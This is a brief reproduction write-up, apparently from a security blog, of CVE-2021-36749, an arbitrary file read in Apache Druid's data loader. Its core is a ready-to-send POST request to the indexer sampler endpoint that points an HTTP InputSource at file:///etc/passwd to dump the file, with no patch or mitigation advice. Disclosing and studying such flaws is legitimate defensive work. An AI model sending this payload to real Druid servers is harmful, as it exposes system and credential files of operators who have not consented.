Apache Druid LoadData Arbitrary file reading vulnerability CVE-2021-36749
Apache Druid LoadData Arbitrary file reading vulnerability CVE-2021-36749
Apache Druid LoadData Arbitrary file reading vulnerability CVE-2021-36749
Vulnerability Description
Since there is no limit on the user specifying HTTP InputSource, application-level restrictions can be bypassed by passing the file URL to HTTP InputSource.
Vulnerability Impact
Apache Druid
Network surveying and mapping
Vulnerability reappears
Main page


Reproduction process

The request package is
1
2
3
4
POST /druid/indexer/v1/sampler?for=connect
Accept: application/json, text/plain, */*
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":["file:///etc/passwd"]},"inputFormat":{"type":"regex","pattern":"(.*)","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
This post is licensed under CC BY 4.0 by the author.